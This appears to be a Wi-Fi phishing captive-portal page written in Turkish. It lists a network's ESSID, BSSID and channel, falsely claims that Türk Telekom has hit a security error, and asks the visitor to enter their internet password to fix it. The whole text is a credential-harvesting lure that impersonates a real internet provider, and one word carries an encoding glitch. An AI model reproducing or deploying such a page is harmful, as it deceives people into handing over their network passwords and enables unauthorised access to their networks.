 Login Page
ESSID: Wireless
BSSID: 24:05:0F:68:E9:C2
Chan: 6
Turk telekom internet servis saglayicisi,
guvenlik sebebleri nedeniyle turk telekom
bir hatayla karsilasti bu hatayÄ± cozmek
icin asagida denilenleri yapiniz
internet sifrenizi giriniz:
Giris